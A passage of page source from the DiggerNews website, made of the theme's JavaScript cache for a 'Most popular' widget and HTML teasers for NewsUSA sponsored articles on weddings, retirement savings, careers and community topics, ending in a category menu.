class=\"td-image-wrap \" title=\"Honeymooners Are Opting for the Romance, Adventure of Cruises\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/07\/HoneymoonCruise-150x150.jpg\"   alt=\"\" title=\"Honeymooners Are Opting for the Romance, Adventure of Cruises\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/honeymooners-are-opting-for-the-romance-adventure-of-cruises\/\" rel=\"bookmark\" title=\"Honeymooners Are Opting for the Romance, Adventure of Cruises\">Honeymooners Are Opting for the Romance, Adventure of Cruises<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/bridal\/\" class=\"td-post-category\">Bridal<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-07-30T18:05:34+00:00\" >July 30, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/honeymooners-are-opting-for-the-romance-adventure-of-cruises\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - There are 2.5 million weddings in the United States each year, and the weddings business is a $ 40 billion annual industry,...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/wedding-gifts-for-grooms-a-tradition-brides-shouldnt-ignore\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Wedding Gifts for Grooms: A Tradition Brides Shouldn&#8217;t Ignore\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/GiftsforGrooms-150x150.jpg\"   alt=\"\" title=\"Wedding Gifts for Grooms: A Tradition Brides Shouldn&#8217;t Ignore\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/wedding-gifts-for-grooms-a-tradition-brides-shouldnt-ignore\/\" rel=\"bookmark\" title=\"Wedding Gifts for Grooms: A Tradition Brides Shouldn&#8217;t Ignore\">Wedding Gifts for Grooms: A Tradition Brides Shouldn&#8217;t Ignore<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/bridal\/\" class=\"td-post-category\">Bridal<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-19T21:25:40+00:00\" >April 19, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/wedding-gifts-for-grooms-a-tradition-brides-shouldnt-ignore\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - The answer is: Yes, it&#039;s expected. \tBut it&#039;s also a chance for all you brides out there to truly show you know...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/reverse-mortgages-benefit-younger-seniors\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Reverse Mortgages Benefit Younger Seniors\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/04\/ORMReverseMortgage-150x150.jpg\"   alt=\"\" title=\"Reverse Mortgages Benefit Younger Seniors\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/reverse-mortgages-benefit-younger-seniors\/\" rel=\"bookmark\" title=\"Reverse Mortgages Benefit Younger Seniors\">Reverse Mortgages Benefit Younger Seniors<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/business\/\" class=\"td-post-category\">Business &amp; Money<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-18T22:42:17+00:00\" >April 18, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/reverse-mortgages-benefit-younger-seniors\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - This article is a paid advertisement. The content was provided by One Reverse Mortgage. \tHomeowners who are 62 (the youngest eligible age...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/why-a-roth-ira-may-be-ideally-suited-for-millennials\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Why a Roth IRA May Be Ideally Suited for Millennials\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/FidelityRoth-150x150.jpg\"   alt=\"\" title=\"Why a Roth IRA May Be Ideally Suited for Millennials\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/why-a-roth-ira-may-be-ideally-suited-for-millennials\/\" rel=\"bookmark\" title=\"Why a Roth IRA May Be Ideally Suited for Millennials\">Why a Roth IRA May Be Ideally Suited for Millennials<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/business\/\" class=\"td-post-category\">Business &amp; Money<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-28T10:46:58+00:00\" >May 28, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/why-a-roth-ira-may-be-ideally-suited-for-millennials\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - When it comes to saving, a Roth IRA may be a Millennial&#039;s best friend.Unlike traditional IRAs or even workplace 401(k) plans, Roth...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/rum-aficionados-are-in-for-a-treat-with-relaunch-new-label\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Rum Aficionados Are in For a Treat with Relaunch, New Label\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/RumRelaunch-150x150.jpg\"  srcset=\"\/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/RumRelaunch-150x150.jpg 150w, \/\/www.diggernews.com\/wp-content\/uploads\/2017\/06\/RumRelaunch.jpg 288w\" sizes=\"(max-width: 150px) 100vw, 150px\"  alt=\"\" title=\"Rum Aficionados Are in For a Treat with Relaunch, New Label\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/rum-aficionados-are-in-for-a-treat-with-relaunch-new-label\/\" rel=\"bookmark\" title=\"Rum Aficionados Are in For a Treat with Relaunch, New Label\">Rum Aficionados Are in For a Treat with Relaunch, New Label<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/business\/\" class=\"td-post-category\">Business &amp; Money<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-06-09T21:30:17+00:00\" >June 9, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/rum-aficionados-are-in-for-a-treat-with-relaunch-new-label\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Rum aficionados, rejoice. A classic brand is re-entering the spotlight with a new look.St. Lucia Distillers is re-launching the Chairman&#039;s Reserve rum...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/the-2-keys-to-americas-improved-retirement-score\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"The 2 Keys to America&#8217;s Improved Retirement Score\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/02\/FidelityScore-150x150.jpg\"   alt=\"\" title=\"The 2 Keys to America&#8217;s Improved Retirement Score\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/the-2-keys-to-americas-improved-retirement-score\/\" rel=\"bookmark\" title=\"The 2 Keys to America&#8217;s Improved Retirement Score\">The 2 Keys to America&#8217;s Improved Retirement Score<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/business\/\" class=\"td-post-category\">Business &amp; Money<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-16T10:47:07+00:00\" >February 16, 2020<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/the-2-keys-to-americas-improved-retirement-score\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Credit increased savings - and something else that doesn&#039;t get talked about enough - for American investors being better prepared financially for...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/get-professionally-fit-in-2020-with-expert-online-leadership-training\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Get Professionally Fit in 2020 With Expert Online Leadership Training\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/01\/NewYearNewYou-150x150.jpg\"   alt=\"\" title=\"Get Professionally Fit in 2020 With Expert Online Leadership Training\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/get-professionally-fit-in-2020-with-expert-online-leadership-training\/\" rel=\"bookmark\" title=\"Get Professionally Fit in 2020 With Expert Online Leadership Training\">Get Professionally Fit in 2020 With Expert Online Leadership Training<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/career\/\" class=\"td-post-category\">Career<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-01-25T10:36:43+00:00\" >January 25, 2020<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/get-professionally-fit-in-2020-with-expert-online-leadership-training\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - As 2020 approaches, make the new year and new decade the time to turn heads in your profession by boosting your leadership...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/can-chiropractic-care-help-fight-presenteeism-at-work\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Can Chiropractic Care Help Fight Presenteeism At Work?\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/06\/CPRPresenteeism-150x150.jpg\"   alt=\"\" title=\"Can Chiropractic Care Help Fight Presenteeism At Work?\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/can-chiropractic-care-help-fight-presenteeism-at-work\/\" rel=\"bookmark\" title=\"Can Chiropractic Care Help Fight Presenteeism At Work?\">Can Chiropractic Care Help Fight Presenteeism At Work?<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/career\/\" class=\"td-post-category\">Career<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-06-19T10:36:00+00:00\" >June 19, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/can-chiropractic-care-help-fight-presenteeism-at-work\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - There&#039;s a name for what may be ailing some businesses and their employees: presenteeism.That&#039;s when people show up for work but don&#039;t...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/compassion-forms-cornerstone-of-company-vision\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Compassion Forms Cornerstone of Company Vision\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/MCVision-150x150.jpg\"   alt=\"\" title=\"Compassion Forms Cornerstone of Company Vision\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/compassion-forms-cornerstone-of-company-vision\/\" rel=\"bookmark\" title=\"Compassion Forms Cornerstone of Company Vision\">Compassion Forms Cornerstone of Company Vision<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/career\/\" class=\"td-post-category\">Career<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:37:20+00:00\" >May 6, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/compassion-forms-cornerstone-of-company-vision\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - Most companies have a stated corporate vision, but such a vision may be limited to quantitative goals such as hitting financial targets...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/the-benefits-of-a-flexible-work-schedule\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"The Benefits of A Flexible Work Schedule\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/05\/AflacFlexibleWorkIG-150x150.jpg\"   alt=\"\" title=\"The Benefits of A Flexible Work Schedule\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/the-benefits-of-a-flexible-work-schedule\/\" rel=\"bookmark\" title=\"The Benefits of A Flexible Work Schedule\">The Benefits of A Flexible Work Schedule<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/career\/\" class=\"td-post-category\">Career<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-05-16T21:26:53+00:00\" >May 16, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/the-benefits-of-a-flexible-work-schedule\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - \tWithin the past two decades, job opportunities that offer telecommuting options have quadrupled, and as technology advances, that number will continue to...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/a-little-paint-can-work-wonders-for-communities\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"A Little Paint Can Work Wonders for Communities\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/05\/WSCanDoIG-150x150.jpg\"   alt=\"\" title=\"A Little Paint Can Work Wonders for Communities\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/a-little-paint-can-work-wonders-for-communities\/\" rel=\"bookmark\" title=\"A Little Paint Can Work Wonders for Communities\">A Little Paint Can Work Wonders for Communities<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/community\/\" class=\"td-post-category\">Community<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-06T10:36:15+00:00\" >May 6, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/a-little-paint-can-work-wonders-for-communities\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - What can a little paint do for communities? Sometimes a whole lot.&nbsp;As part of &quot;The Can Do Project,&quot; for every one-gallon can...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/taking-time-to-reflect-on-the-needs-of-the-family-caregiver\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Taking Time to Reflect on The Needs of The Family Caregiver\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2020\/01\/FamilyCaregiver-150x150.jpg\"   alt=\"\" title=\"Taking Time to Reflect on The Needs of The Family Caregiver\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/taking-time-to-reflect-on-the-needs-of-the-family-caregiver\/\" rel=\"bookmark\" title=\"Taking Time to Reflect on The Needs of The Family Caregiver\">Taking Time to Reflect on The Needs of The Family Caregiver<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/community\/\" class=\"td-post-category\">Community<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-01-25T10:36:40+00:00\" >January 25, 2020<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/taking-time-to-reflect-on-the-needs-of-the-family-caregiver\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - As loved ones begin to age, many will take on the honorable role of becoming a caregiver. However, caring for an older...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/how-one-furniture-manufacturer-goes-beyond-sustainability\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"How One Furniture Manufacturer Goes &#8216;Beyond Sustainability&#8217;\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2019\/08\/HSImpact-150x150.jpg\"   alt=\"\" title=\"How One Furniture Manufacturer Goes &#8216;Beyond Sustainability&#8217;\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/how-one-furniture-manufacturer-goes-beyond-sustainability\/\" rel=\"bookmark\" title=\"How One Furniture Manufacturer Goes &#8216;Beyond Sustainability&#8217;\">How One Furniture Manufacturer Goes &#8216;Beyond Sustainability&#8217;<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/community\/\" class=\"td-post-category\">Community<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-08-02T10:37:09+00:00\" >August 2, 2019<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/how-one-furniture-manufacturer-goes-beyond-sustainability\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - It&#039;s no surprise that more companies are paying attention to their impact on their environment. However, some stand out by going beyond...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_16 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-thumb\"><a href=\"https:\/\/www.diggernews.com\/small-wineries-find-creative-ways-to-thrive\/\" rel=\" bookmark\" class=\"td-image-wrap \" title=\"Small Wineries Find Creative Ways to Thrive\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.diggernews.com\/wp-content\/uploads\/2017\/07\/SmallWineries-150x150.jpg\"   alt=\"\" title=\"Small Wineries Find Creative Ways to Thrive\" \/><\/a><\/div>\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.diggernews.com\/small-wineries-find-creative-ways-to-thrive\/\" rel=\"bookmark\" title=\"Small Wineries Find Creative Ways to Thrive\">Small Wineries Find Creative Ways to Thrive<\/a><\/h3>\r\n                <div class=\"td-module-meta-info\">\r\n                    <a href=\"https:\/\/www.diggernews.com\/category\/community\/\" class=\"td-post-category\">Community<\/a>                    <span class=\"td-post-author-name\"><a href=\"https:\/\/www.diggernews.com\/author\/ssamedia\/\">DiggerNews<\/a> <span>-<\/span> <\/span>                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-07-06T21:28:05+00:00\" >July 6, 2017<\/time><\/span>                    <span class=\"td-module-comments\"><a href=\"https:\/\/www.diggernews.com\/small-wineries-find-creative-ways-to-thrive\/#respond\">0<\/a><\/span>                <\/div>\r\n\r\n                <div class=\"td-excerpt\">\r\n                    (NewsUSA) - A real-life David and Goliath battle is brewing in California wine country, as smaller wineries fight to compete against behemoth wine companies--corporations...                <\/div>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most popular</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_39"><ul class="td-subcat-list" id="td_pulldown_tdi_39_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_40" data-td_filter_value="" data-td_block_id="tdi_39" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_41" data-td_filter_value="32" data-td_block_id="tdi_39" href="#">Arts &amp; Entertainment</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_42" data-td_filter_value="24" data-td_block_id="tdi_39" href="#">Automotive</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_43" data-td_filter_value="33" data-td_block_id="tdi_39" href="#">Bridal</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_44" data-td_filter_value="34" data-td_block_id="tdi_39" href="#">Business &amp; Money</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_45" data-td_filter_value="35" data-td_block_id="tdi_39" href="#">Career</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_46" data-td_filter_value="36" data-td_block_id="tdi_39" href="#">Community</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_47" data-td_filter_value="37" data-td_block_id="tdi_39" href="#">Computers &amp; Internet</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_48" data-td_filter_value="38" data-td_block_id="tdi_39" href="#">Education</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_49" data-td_filter_value="39" data-td_block_id="tdi_39" href="#">Entertaining</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_50" data-td_filter_value="40" data-td_block_id="tdi_39" href="#">Environment</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_51" data-td_filter_value="41" data-td_block_id="tdi_39" href="#">Family &amp; Parenting</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_52" data-td_filter_value="42" data-td_block_id="tdi_39" href="#">Fashion</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_53" data-td_filter_value="43" data-td_block_id="tdi_39" href="#">Food</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_54" data-td_filter_value="44" data-td_block_id="tdi_39" href="#">Health</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_55" data-td_filter_value="46" data-td_block_id="tdi_39" href="#">Holiday</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_56" data-td_filter_value="47" data-td_block_id="tdi_39" href="#">Human Interest</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_57" data-td_filter_value="204" data-td_block_id="tdi_39" href="#">Local Events</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_58" data-td_filter_value="48" data-td_block_id="tdi_39" href="#">Pets</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_59" data-td_filter_value="78" data-td_block_id="tdi_39" href="#">Real Estate</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_60" data-td_filter_value="49" data-td_block_id="tdi_39" href="#">Recreation</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_61" data-td_filter_value="50" data-td_block_id="tdi_39" href="#">Seasonal</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_62" data-td_filter_value="51" data-td_block_id="tdi_39" href="#">Seniors</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_63" data-td_filter_value="55" data-td_block_id="tdi_39" href="#">Spanish</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_64" data-td_filter_value="52" data-td_block_id="tdi_39" href="#">Technology</a></li><li 